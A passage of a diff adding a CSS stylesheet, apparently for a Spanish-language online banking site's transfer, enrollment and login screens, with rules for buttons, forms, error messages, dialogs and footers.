+
+.one-button-container {
+  width: 100%;
+  text-align: center;
+  position: relative;
+  min-height: 1px;
+  display: inline-block;
+}
+
+.one-button-container-formEntry {
+  padding-top: 15px;
+  width: 100%;
+  text-align: center;
+  position: relative;
+  min-height: 1px;
+  display: inline-block;
+}
+
+.two-button-container {
+  width: 100%;
+  text-align: center;
+  position: relative;
+  min-height: 1px;
+  display: inline-block;
+}
+
+.two-button-a {
+  width: 50%;
+  text-align: right;
+  position: relative;
+  min-height: 1px;
+  display: inline-block;
+  padding-right: 10px;
+}
+
+.two-button-b {
+  width: 50%;
+  text-align: left;
+  position: relative;
+  min-height: 1px;
+  display: inline-block;
+  padding-left: 10px;
+  float: right;
+}
+
+.three-button-container {
+  width: 100%;
+  text-align: center;
+  position: relative;
+  min-height: 1px;
+  display: inline-block;
+}
+
+.three-button-a {
+  display: inline-block;
+}
+
+.three-button-b {
+  margin: 0px 15px;
+  display: inline-block;
+}
+
+.three-button-c {
+  display: inline-block;
+}
+
+.input-group input.error {
+  width: 96% !important;
+}
+
+.totalLabel {
+  font-weight: normal;
+}
+
+.buscador-etiqueta {
+  margin-left: 15px !important;
+}
+
+.buscador-valor {
+  margin: 0px 0px 0px 10px !important;
+  padding-right: 0px !important;
+  padding-left: 0px !important;
+}
+
+.wizard-align-left {
+  margin-left: -15px !important;
+}
+
+.divTextMessage a {
+  font-size: 14px !important;
+}
+
+.divTextMessage-underline {
+  text-decoration: underline;
+}
+
+.breadcrumbpad {
+  padding-left: 0px !important;
+}
+
+.labelRadioIco {
+  padding-left: 0px !important;
+  margin-bottom: 0px !important;
+  vertical-align: middle;
+}
+
+.labelRadioIco.radio span {
+  background-color: #FFFFFF;
+  border: 1px solid #2c2a29;
+  border-radius: 8px;
+  color: #2C2A29 !important;
+  display: block;
+  height: 16px;
+  min-height: 16px;
+  width: 16px;
+}
+
+.labelRadioIco.radio input:checked + span {
+  background-color: #FDDA24;
+  border-color: #FDDA24;
+}
+
+.labelRadioIco.radio input:checked + span:before {
+  font-family: "icon_font_bc" , Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  color: #2c2a29 !important;
+  content: "\e937" !important;
+  line-height: 8px;
+  margin-top: 4.5px;
+  margin-left: 2px;
+  position: absolute;
+}
+
+.labelRadioTableIco {
+  padding-left: 0px !important;
+  margin-bottom: 0px !important;
+  vertical-align: middle;
+}
+
+.displayLbl {
+  display: inline-block !important;
+  margin-top: 0px !important;
+}
+
+.divMarginMessage {
+  margin-top: 15px;
+}
+
+.divMarginSubtitle {
+  margin-top: 0px;
+}
+
+.divMessageVerification {
+  text-align: center;
+  margin-bottom: 30px;
+  font-weight: bold !important;
+}
+
+.label-title {
+  font-size: 14px !important;
+  padding-top: 2px;
+  margin-bottom: 0px !important;
+}
+
+.label-subtitle {
+  font-size: 14px;
+  padding-left: 15px;
+  font-weight: bold !important;
+}
+
+.label-des {
+  font-size: 15px !important;
+  margin-bottom: 0px !important;
+}
+
+.label-desI {
+  font-size: 15px !important;
+  font-weight: bold !important;
+  margin-bottom: 0px !important;
+}
+
+.label-desT {
+  font-size: 18px !important;
+  font-weight: bold !important;
+  margin-bottom: 0px !important;
+}
+
+.label-desC {
+  padding-top: 8px;
+}
+
+.divTableCert {
+  display: table;
+  width: 100%;
+}
+
+.divTableDetailCert {
+  padding-bottom: 10px;
+}
+
+.divConfirmPadding {
+  padding-right: 0px;
+}
+
+.rowOptions {
+  border-left: 1px solid #A6B3D1;
+  padding-left: 2%;
+}
+
+.divSummaryIcon {
+  float: left !important;
+  width: 12%;
+  padding-left: 15px;
+}
+
+.divSummaryDetail {
+  float: left !important;
+  width: 88%;
+}
+
+.divSummaryDetailText {
+  padding-left: 25px;
+}
+
+.verification-save {
+  display: inline-block;
+  float: right;
+}
+
+.select.error {
+  border: 1px solid #e20201 !important;
+}
+
+input.error {
+  border: 1px solid #e20201 !important;
+}
+
+.labelError {
+  color: #e20201 !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  padding-top: 10px !important;
+  font-size: 12px !important;
+}
+
+.select.fontSizeBody {
+  font-size: 14px !important;
+}
+
+.radio input {
+  display: none;
+}
+
+.radio span:before {
+  font-family: "icon_font_bc" !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  font-style: normal !important;
+  font-weight: normal !important;
+  font-variant: normal !important;
+  text-transform: none !important;
+}
+
+/*.radio input:checked+span:before {
+	font-family: "icon_font_bc" !important;
+	font-size: 14px !important;
+	color: #00448c !important;
+	font-style: normal !important;
+	font-weight: normal !important;
+	font-variant: normal !important;
+	text-transform: none !important;
+	content: "\e955" !important;
+}*/
+.radio input:checked:disabled + span:before {
+  font-family: "icon_font_bc" !important;
+  font-size: 14px !important;
+  color: #545454 !important;
+  font-style: normal !important;
+  font-weight: normal !important;
+  font-variant: normal !important;
+  text-transform: none !important;
+  content: "\e955" !important;
+  border: none;
+  cursor: default;
+}
+
+.radio input:disabled + span:before {
+  font-family: "icon_font_bc" !important;
+  font-size: 12px !important;
+  color: #eeeeee !important;
+  font-style: normal !important;
+  font-weight: normal !important;
+  font-variant: normal !important;
+  text-transform: none !important;
+  content: "\e956" !important;
+  border: 1px solid #545454;
+  border-radius: 10px;
+  cursor: default;
+}
+
+.gral-form-select-table {
+  margin-top: 30px;
+  margin-bottom: 30px;
+}
+
+.divSizeTransfer {
+  width: 280px;
+}
+
+.divSizeTransferType {
+  width: 299px !important;
+}
+
+.divSizeTransferRecurring {
+  width: 175px !important;
+}
+
+.divSizeTransferFrecuency {
+  min-width: 60px;
+}
+
+.divSizeTransferAccountType {
+  width: 237px;
+}
+
+.divSizeTransferDocumentType {
+  width: 264px;
+}
+
+.divSizeTransferAccountToId {
+  width: 199px;
+}
+
+.divSizeCustumerDataTributary {
+  width: 161px;
+}
+
+.divSizeCustumerDataInterAccounts {
+  width: 161px;
+}
+
+.divSizeCustumerDataProductAddress {
+  width: 161px;
+}
+
+.divSizeCustumerDataReportAddress {
+  width: 163px;
+}
+
+.divSizeCustumerDataCorrespondence {
+  width: 161px;
+}
+
+.divSizeEnrrollConvenioSelect {
+  width: 205px;
+}
+
+.divSelectWidth {
+  width: auto !important;
+  padding-right: 30px !important;
+}
+
+.divSizeSearchSelect select {
+  padding-right: 22px;
+}
+
+.popover-content {
+  padding: 0px !important;
+}
+
+.popover-content > .close {
+  margin-right: -5px;
+  margin-top: -18px;
+  font-size: 15px;
+  color: #2c2a29;
+}
+
+.informationLabel {
+  padding-top: 10px;
+}
+
+.divformlabel {
+  padding-right: 10px;
+  padding-top: 8px;
+}
+
+.divformlabelSingle {
+  padding-right: 10px;
+}
+
+.divformContent {
+  padding-bottom: 15px;
+  padding-left: 10px;
+}
+
+.divformSubtableConfirm {
+  padding-top: 15px;
+}
+
+.divformSearchTransfer {
+  margin: 0px !important;
+}
+
+.label2 {
+  font-size: 12px !important;
+  color: #999999 !important;
+  margin-top: 5px;
+  font-family: 'Arimo-italic' !important;
+  white-space: nowrap !important;
+}
+
+.contextual-error {
+  color: #e20201;
+  font-family: 'Arimo-italic';
+  padding-top: 5px;
+  font-size: 12px;
+  display: none;
+  width: 100%;
+}
+
+.pdfSubtitle {
+  padding: 0px !important;
+  margin: 0px !important;
+}
+
+#footer {
+  width: 95.2531%;
+  padding: 0px !important;
+  position: fixed !important;
+  bottom: 0 !important;
+  clear: both !important;
+  overflow: hidden !important;
+  background-color: white !important;
+}
+
+.pagination-div-transfer {
+  width: auto !important;
+  display: inline-block;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 12px !important;
+  height: 34px !important;
+  margin-top: 10px;
+  margin-bottom: 5px;
+  float: right !important;
+}
+.pagination-div-transfer .pagDiv_items .icon_PagText {
+  color: #00448c;
+  font-size: 24px;
+  cursor: pointer;
+  border-radius: 50%;
+  margin: 0px 5px;
+  top: 5px;
+}
+.pagination-div-transfer .pagDiv_items .icon-paginador-anterior:hover {
+  color: #00448c;
+}
+.pagination-div-transfer .pagDiv_items .icon-paginador-anterior:hover:before {
+  content: "\e91d";
+}
+.pagination-div-transfer .pagDiv_items .icon-paginador-siguiente:hover {
+  color: #00448c;
+}
+.pagination-div-transfer .pagDiv_items .icon-paginador-siguiente:hover:before {
+  content: "\e91c";
+}
+
+.pagination-select {
+  margin-right: 7px;
+  margin-left: 7px;
+  width: auto;
+  vertical-align: inherit;
+}
+
+.divSearchSchedule {
+  margin-left: -15px !important;
+}
+
+.form-horizontal .control-lbl.divLabelSchedule {
+  padding-top: 8px;
+  padding-left: 10px;
+}
+.form-horizontal .control-lbl.labelSearchPosition {
+  float: right;
+}
+.form-horizontal .divSearchScheduleButton {
+  padding-top: 0px !important;
+}
+
+.messagecenter-count-index {
+  color: #EC1E24;
+  height: 28px;
+  width: 40px;
+  border-width: 0px !important;
+  margin: 0 auto !important;
+  font-family: 'Arimo' !important;
+  font-size: 18px;
+  float: right;
+  padding-top: 5px;
+  padding-left: 17px;
+  position: absolute;
+  z-index: 2;
+  right: 0px;
+}
+
+.contextual-error-grupal {
+  color: #a71e22;
+  font-family: 'Arimo-italic';
+  padding-top: 5px;
+  font-size: 12px;
+  display: none;
+  width: 100%;
+  padding-left: 70px;
+}
+
+.error-grupal-usd {
+  border-color: #a71e22;
+  border-style: solid;
+  border-width: 1px;
+  position: absolute;
+  width: 640px;
+  height: 190px;
+  margin-left: 70px;
+  display: none;
+  margin-top: -8px;
+}
+
+.error-grupal-peso {
+  border-color: #a71e22;
+  border-style: solid;
+  border-width: 1px;
+  position: absolute;
+  width: 640px;
+  height: 160px;
+  margin-left: 70px;
+  display: none;
+  margin-top: -8px;
+}
+
+.contextual-error-grupal-otro {
+  color: #a71e22;
+  font-family: 'Arimo-italic';
+  padding-top: 5px;
+  font-size: 12px;
+  display: none;
+  width: 100%;
+  padding-left: 195px;
+}
+
+.error-grupal-otro {
+  border-color: #a71e22;
+  border-style: solid;
+  border-width: 1px;
+  position: absolute;
+  width: 505px;
+  height: 160px;
+  margin-left: 180px;
+  display: none;
+  margin-top: -8px;
+}
+
+/*------------------------------------------------------------------------------------------------------------
+- Estilos del anterior archivo styles.css, haciendo uso de SASS con los nuevos estilos definidos por UX
+--------------------------------------------------------------------------------------------------------------*/
+.container {
+  max-width: 100%;
+  padding-top: 10px;
+}
+
+.container-embeded {
+  width: 830px !important;
+  padding-right: 15px;
+  padding-left: 15px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.panel {
+  margin-bottom: 20px;
+  background-color: #ffffff;
+  border: 1px solid transparent;
+  border-radius: 4px;
+  -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) !important;
+  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) !important;
+}
+
+.panel-primary {
+  border-color: #FFF !important;
+}
+
+/*Para enmascamiento ie 8*/
+input[type="password"] {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+/*Media Query for Chrome Does not work because previous important clausule*/
+@media screen and (-webkit-min-device-pixel-ratio: 0) {
+  h3 {
+    font-size: 20px !important;
+  }
+}
+@media all and (max-width: 400px) {
+  .text {
+    padding-top: 10px !important;
+  }
+
+  .title-small {
+    font-size: .6em !important;
+  }
+}
+/*Problema con el footer bottom - se debe poner un elemento intermedio que lo arrastre ?*/
+.title-small {
+  font-size: 12px;
+  color: #666;
+  font-family: 'Arimo' !important;
+  margin: 5px 0px 5px 0px;
+}
+
+/** ESTILOS PARA NAVEGADOR DESACTUALIZADO **/
+.backendMsgContainer {
+  display: inline-block;
+  width: 100%;
+}
+
+.backendMsgBrowser {
+  background-color: #FFFFCC;
+  border: 1px solid #CCCCCC;
+  padding-left: 10px;
+  padding-top: 15px;
+  padding-bottom: 15px;
+  height: auto;
+  position: relative;
+  min-height: 1px;
+  border-radius: 4px;
+}
+
+.alert-browser {
+  background-image: url("../mua/images/alerta.png");
+  background-repeat: no-repeat;
+  height: auto;
+  display: inline-block;
+  width: 100%;
+}
+
+.close-Message-browser {
+  background-color: transparent !important;
+  border-color: transparent !important;
+  background-image: url("../mua/images/cerrar.png");
+  background-repeat: no-repeat;
+  height: auto;
+  display: inline-block;
+  width: 50px;
+  float: right;
+  height: 40px;
+}
+
+.label10-browser {
+  font-size: 15px;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin: 0 0 0;
+  color: #7F7F65 !important;
+  display: inline;
+}
+
+/** ESTILOS PARA NAVEGADOR DESACTUALIZADO **/
+.form-inline {
+  width: 500px !important;
+}
+
+.text {
+  width: 400px;
+  font-size: 1.2em !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin-top: 8px;
+  color: #212D78 !important;
+  text-align: right;
+  padding-top: 17px;
+}
+
+.panelPublicidad {
+  display: block;
+  background-image: url("../mua/images/imgPublicidad.png");
+  background-repeat: no-repeat;
+  height: 327px;
+  width: 635px;
+}
+
+.panel-primary > .panel-heading + .panel-collapse .panel-body {
+  border-top-color: #FFF !important;
+}
+
+.panel-primary > .panel-footer + .panel-collapse .panel-body {
+  border-bottom-color: #FFF !important;
+}
+
+.panel-body {
+  padding: 15px;
+  border: 1px solid #FFF !important;
+  border-bottom-right-radius: 5px;
+  border-bottom-left-radius: 5px;
+}
+
+h1 {
+  color: #333 !important;
+  font-size: 1.1em !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  padding: 10px 0px 5px 0px !important;
+  font-weight: bold !important;
+}
+
+h2 {
+  text-align: center !important;
+  font-size: 1.1em !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin-top: 20px !important;
+}
+
+h3 {
+  margin: 0px 0px 0px 5px !important;
+  font-size: 19px !important;
+  color: #FFF !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+h4 {
+  font-size: 1.1em !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+h6 {
+  font-size: 1.1em !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin: 30px 15px 10px 15px !important;
+}
+
+.title {
+  font-size: .8em !important;
+  color: #666 !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin: 5px 0px 5px 0px;
+}
+
+.title1 {
+  font-size: 17px !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin: 0px !important;
+  color: #00448c !important;
+}
+
+.title2 {
+  font-size: 1.0em !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin: 0px !important;
+  color: #00448c !important;
+}
+
+.label1 {
+  font-size: 1.4em !important;
+  color: #00448c !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+.textRight {
+  text-align: right;
+  font-size: .9em !important;
+}
+
+.divRight {
+  float: right;
+  margin-right: 10px;
+}
+
+.textLeft {
+  text-align: left;
+  font-size: .9em !important;
+}
+
+.divLeft {
+  float: left;
+  margin-left: 15px;
+}
+
+.hide-close .ui-dialog-titlebar-close {
+  display: none;
+}
+
+.text-svp-name {
+  color: #2c2a29;
+  font-size: 16px;
+  line-height: 16px;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin: 10px 0 5px 0 !important;
+}
+
+.imgSeguridadLogin {
+  background-image: url("../mua/images/seguridadLogin.png") !important;
+  background-repeat: no-repeat;
+  display: inline-block;
+  height: 30px;
+  width: 25px;
+  margin-right: 12px;
+}
+
+.imgPoliticaPrivacidadLogin {
+  background-image: url("../mua/images/politica-de-privacidad.png") !important;
+  background-repeat: no-repeat;
+  display: inline-block;
+  height: 30px;
+  width: 25px;
+  margin-right: 12px;
+}
+
+.imgReglamentoSucursalLogin {
+  background-image: url("../mua/images/reglamento-sucursal-virtual.png") !important;
+  background-repeat: no-repeat;
+  display: inline-block;
+  height: 30px;
+  width: 25px;
+  margin-right: 12px;
+}
+
+label {
+  display: inline-block !important;
+  margin: 0px 5px 10px 0px !important;
+  font-weight: normal !important;
+  color: #2c2a29 !important;
+  font-size: 14px !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+.input-group-addon {
+  padding: 6px 12px;
+  font-size: 14px;
+  font-weight: normal;
+  line-height: 1;
+  color: #555555;
+  text-align: center;
+  background-color: #eeeeee;
+  border: 1px solid #cccccc;
+  *border: 0px solid #FFF !important;
+  border-radius: 4px;
+}
+
+.panelbtn {
+  margin: 20px auto !important;
+  background-position: 50%;
+  width: 300px;
+}
+
+.glyphicon-question-sign:before {
+  content: "\e085";
+  color: #00448c !important;
+  font-size: 1.3em !important;
+}
+
+.info {
+  background-image: url("info.png");
+  display: inline-block;
+  height: 16px;
+  width: 16px;
+}
+
+.left {
+  margin-left: 80px !important;
+}
+
+.left1 {
+  margin-left: 10px !important;
+  *margin-left: 40px !important;
+}
+
+.left2 {
+  margin-left: 400px !important;
+}
+
+.center {
+  text-align: center;
+  font-size: .8em;
+}
+
+.label {
+  display: inline;
+  padding: .2em .6em .3em;
+  font-size: 1em !important;
+  font-weight: normal !important;
+  line-height: 1;
+  color: #00448c !important;
+  text-align: center;
+  white-space: nowrap;
+  vertical-align: baseline;
+  border-radius: .25em;
+}
+
+.label[href]:hover, .label[href]:focus {
+  color: #7d7c7c !important;
+  text-decoration: none !important;
+  cursor: pointer;
+}
+
+.label-info {
+  background-color: #FFF !important;
+  font-family: 'Arimo' !important;
+  font-size: .9em !important;
+}
+
+.label-info:hover, .label-info:focus {
+  background-color: #FFF !important;
+  color: #4f78b3 !important;
+}
+
+p {
+  font-family: 'OpenSans-Regular' !important;
+  margin: 10px 0px 5px !important;
+  font-size: 14px;
+}
+
+.error1 {
+  background-image: url("../mua/images/x.png") !important;
+  background-repeat: no-repeat;
+  background-position: left center;
+  width: auto;
+  height: auto;
+  display: block;
+  background-color: #f2dede;
+  border-color: #ebccd1;
+  color: #333;
+  padding: 5px 40px !important;
+  margin-bottom: 40px !important;
+  font-family: 'Arimo' !important;
+}
+
+.errormessage {
+  background-image: url("../mua/images/x.png") !important;
+  background-repeat: no-repeat;
+  background-position: left center;
+  width: auto;
+  height: auto;
+  display: block;
+  color: #333;
+  padding: 5px 40px !important;
+  margin-bottom: 40px !important;
+  margin-top: 20px !important;
+  font-family: 'Arimo' !important;
+}
+
+.mensaje {
+  width: auto;
+  height: auto;
+  color: #333;
+  padding: 5px !important;
+  margin-bottom: 40px !important;
+  font-family: 'Arimo' !important;
+}
+
+.mensajeLeft {
+  margin-left: 50px;
+}
+
+.mensajeRight {
+  margin-left: 80px;
+}
+
+.verificacion1 {
+  background-image: url("../mua/images/Check1.png") !important;
+  background-repeat: no-repeat;
+  background-position: left top;
+  display: block;
+  color: #333;
+  padding: 5px 40px 0px !important;
+  margin-bottom: 40px !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin-top: 20px !important;
+}
+
+li {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  margin-left: 40px !important;
+}
+
+.publicidad {
+  height: 230px !important;
+}
+
+.no-margin {
+  padding-left: 18px;
+}
+
+.no-margin > li {
+  margin-left: 0 !important;
+  margin-bottom: 15px;
+  font-weight: bold;
+}
+
+.form-horizontal .control-group {
+  margin-bottom: 20px;
+}
+
+.requerido {
+  color: red;
+  font-size: 1.4em;
+}
+
+.navbar-nav > li {
+  float: left;
+  *height: 100 !important;
+}
+
+.navbar-nav {
+  margin: 0px -5px 10px !important;
+  /*width: 1010px !important;*/
+}
+
+.nav > li {
+  position: relative;
+  display: block;
+  margin-right: 2px !important;
+  margin-left: 2px !important;
+  *margin-left: 20px !important;
+}
+
+.nav > li > a:hover, .nav > li > a:focus {
+  text-decoration: none;
+  background-color: transparent !important;
+}
+
+select {
+  background: #fff !important;
+}
+
+html[data-useragent*='MSIE 10.0'] .combo-font {
+  font-family: 'Trebuchet MS' !important;
+}
+
+.ieform-font {
+  font-family: 'Trebuchet MS' !important;
+}
+
+/* don't show the x for text inputs */
+::-ms-clear {
+  width: 0;
+  height: 0;
+}
+
+/* don't show the eye for password inputs */
+::-ms-reveal {
+  width: 0;
+  height: 0;
+}
+
+.alert {
+  margin-top: 30px !important;
+  padding: 5px 10px !important;
+  margin-bottom: 0px !important;
+  border: 1px solid transparent;
+  border-radius: 4px;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+}
+
+input::-ms-reveal {
+  display: none;
+}
+
+.bold1 {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-weight: bold;
+}
+
+.cuadroText {
+  -moz-box-shadow: 3px 3px 4px #111;
+  -webkit-box-shadow: 3px 3px 4px #111;
+  box-shadow: 3px 3px 4px #111;
+  /* IE 8 */
+  -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#111111')";
+  /* IE 5.5 - 7 */
+  filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#111111');
+  background: #F8F8F8;
+  text-align: justify;
+}
+
+.ui-dialog {
+  padding: 0 !important;
+}
+
+.ui-dialog .btn {
+  font-family: 'Arimo' !important;
+}
+
+.ui-dialog-content .ui-widget-content {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #333333 !important;
+}
+
+.ui-dialog-titlebar.ui-widget-header.ui-corner-all.ui-helper-clearfix {
+  background-color: #212d78 !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 16px !important;
+}
+
+.ui-dialog-titlebar .ui-dialog-title {
+  color: #FFFFFF !important;
+}
+
+.ui-dialog-titlebar-close {
+  background-image: url("../mua/images/x.png");
+  border: 0 !important;
+  background-color: transparent !important;
+  background-repeat: no-repeat;
+}
+
+.ui-button-text {
+  border: 0 !important;
+}
+
+.ui-button-icon-primary .ui-icon .ui-icon-closethick {
+  border: 0 !important;
+}
+
+.ui-button .ui-widget .ui-state-default .ui-corner-all .ui-button-icon-only .ui-dialog-titlebar-close {
+  border: 0 !important;
+}
+
+:focus {
+  outline: none;
+}
+
+::-moz-focus-inner {
+  border: 0;
+}
+
+/************* Estilos para contrar el footer bootomSe anade*************/
+.container_footer_contacts {
+  height: 24px;
+  width: 100%;
+  background-image: none;
+  background-repeat: repeat;
+  background-attachment: scroll;
+  background-position: 0% 0%;
+  position: fixed;
+  bottom: 0pt;
+}
+
+.container_footer_ip {
+  height: 0;
+  width: 100%;
+  background-image: none;
+  background-repeat: repeat;
+  background-attachment: scroll;
+  background-position: 0% 0%;
+  position: fixed;
+  bottom: 0pt;
+}
+
+/*------------------------------------------------------------------------------------------------------------
+- Nuevos estilos de MUA compartidos con SVP.
+- Este archivo debe estar tanto en MUA como en SVP
+--------------------------------------------------------------------------------------------------------------*/
+.mua-svp-wizard-container {
+  margin-top: 0 !important;
+}
+
+.mua-svp-wizard-nav {
+  margin-bottom: 0 !important;
+}
+
+.mua-wizard-not-svp {
+  margin-left: 3px !important;
+}
+
+.mua-button-container {
+  padding-top: 30px !important;
+}
+
+/* ------------------------------- Estilos para iconos ------------------------------- */
+.mua_pg_pgdsc_icons {
+  color: #2c2a29 !important;
+  font-size: 14px !important;
+  padding-right: 10px !important;
+  cursor: pointer !important;
+}
+
+/* ------------------------------- Estilos para alineacion de pantallas embebidas ------------------------------- */
+.mua_svp_form_div {
+  margin-left: 0px !important;
+  margin-top: 30px !important;
+  padding-left: 20px !important;
+  width: 100% !important;
+}
+
+.mua_svp_form_div2 {
+  padding-left: 20px !important;
+  width: 100% !important;
+}
+
+/* ------------------------------- Estilos para alineacion de mensajes de alerta ------------------------------- */
+.mua_message_not_from_svp {
+  margin-top: 30px !important;
+  margin-bottom: -15px !important;
+}
+
+.mua_message_from_svp {
+  margin-top: 0 !important;
+  margin-bottom: 15px !important;
+  margin-left: -15px !important;
+}
+
+.mua_message_from_svp_not_wizard {
+  margin-top: 0 !important;
+  margin-bottom: 15px !important;
+  margin-left: -15px !important;
+}
+
+.mua_message_from_svp_only_message {
+  margin-top: 0 !important;
+  margin-bottom: -15px !important;
+  margin-left: -15px !important;
+}
+
+.mua_message_info_multiple {
+  margin-top: -15px !important;
+  margin-left: -15px !important;
+}
+
+.mua_message_matri {
+  margin-top: -30px !important;
+}
+
+.mua_message_multiple_not_svp {
+  margin-bottom: -30px !important;
+}
+
+.mua_message_multiple_from_svp {
+  margin-bottom: 0px !important;
+}
+
+/* ------------------------------- Estilos para links en mensajes de alerta ------------------------------- */
+.mua_message_exito_link {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #238441 !important;
+  font-weight: normal !important;
+  text-decoration: underline;
+  cursor: pointer;
+}
+.mua_message_exito_link:hover {
+  background-color: transparent !important;
+  color: #238441 !important;
+  font-weight: normal !important;
+  text-decoration: underline !important;
+}
+
+.mua_message_error_link {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #e20201 !important;
+  font-weight: normal !important;
+  text-decoration: underline;
+  cursor: pointer;
+}
+.mua_message_error_link:hover {
+  background-color: transparent !important;
+  color: #e20201 !important;
+  font-weight: normal !important;
+  text-decoration: underline !important;
+}
+
+.mua_message_info_link {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  text-decoration: underline;
+  cursor: pointer;
+}
+.mua_message_info_link:hover {
+  background-color: transparent !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  text-decoration: underline !important;
+}
+
+.mua-itemsIcons-btn {
+  color: #2c2a29 !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  display: block !important;
+}
+.mua-itemsIcons-btn:hover {
+  text-decoration: none !important;
+}
+.mua-itemsIcons-btn:focus {
+  text-decoration: none !important;
+}
+
+/* ------------------------------- Link para mua ------------------------------- */
+.mua_link {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  text-decoration: underline;
+  cursor: pointer;
+}
+.mua_link:hover {
+  background-color: transparent !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  text-decoration: underline !important;
+}
+
+.mua_link_nohover {
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  font-size: 14px !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  text-decoration: none;
+  cursor: pointer;
+}
+.mua_link_nohover:hover {
+  background-color: transparent !important;
+  color: #2c2a29 !important;
+  font-weight: normal !important;
+  text-decoration: none !important;
+}
+
+/* ------------------------------- Ventana Modal ------------------------------- */
+.mua-modal-body {
+  position: relative;
+  padding: 30px 10px 0 10px !important;
+}
+
+.mua-modal-footer {
+  padding: 30px 10px 20px 10px !important;
+  margin-top: 0 !important;
+  text-align: center  !important;
+  border-top: 0  !important;
+}
+
+/* ------------------------------- Migracion de style a class ------------------------------- */
+.mua_after_wizard_message {
+  margin-top: 0px !important;
+  margin-bottom: 0px !important;
+}
+
+.mua_after_message {
+  margin-top: 0px !important;
+  margin-bottom: 0px !important;
+}
+
+.mua_contact_p {
+  color: #2c2a29 !important;
+  margin-top: 10px !important;
+  margin-bottom: 10px !important;
+}
+
+.mua_contact_modal_div {
+  padding: 0;
+  padding-right: 5px;
+}
+
+.mua_contact_modal_row_pt20 {
+  padding-top: 20px;
+}
+
+.mua_contact_modal_row_pt0 {
+  padding-top: 0px;
+}
+
+.mua_svp_space_mt_ingreso {
+  margin-top: 20px;
+}
+
+.mua_matri_pt_separation {
+  padding-top: 15px;
+}
+
+.mua_svp_space_pb_preparation {
+  padding-bottom: 15px;
+}
+
+.mua_svp_space_pb_confirmation {
+  padding-bottom: 20px;
+}
+
+.mua_svp_space_pb_cusInfo {
+  padding-bottom: 15px;
+}
+
+.mua_svp_space_pb_enroll {
+  padding-bottom: 15px;
+}
+
+.mua_svp_enroll_update_aditional_space {
+  height: 5px;
+}
+
+.mua_svp_enroll_update_control {
+  padding: 0px;
+  height: 34px !important;
+}
+
+.mua_svp_enroll_update_control > label {
+  margin-bottom: 0px !important;
+}
+
+.mua_svp_enroll_update_label {
+  color: #2c2a29 !important;
+  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
+  padding-top: 5px !important;
+  font-size: 12px !important;
+}
+
+.mua_svp_enroll_update_row_pr {
+  padding-right: 10px !important;
+  text-align: right !important;
+}
+
+.mua_svp_enroll_update_row_pl {
+  padding-left: 10px !important;
+  text-align: left !important;
+}
+
+.mua_image_phrase_container {
+  width: 948px;
+  height: 100%;
+}
+
+.mua_image_phrase_image {
+  background-repeat: repeat-x;
+  width: 615px;
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.mua_svp_control_password {
+  width: 96% !important;
+}
+
+.mua_svp_control_username {
+  width: 96% !important;
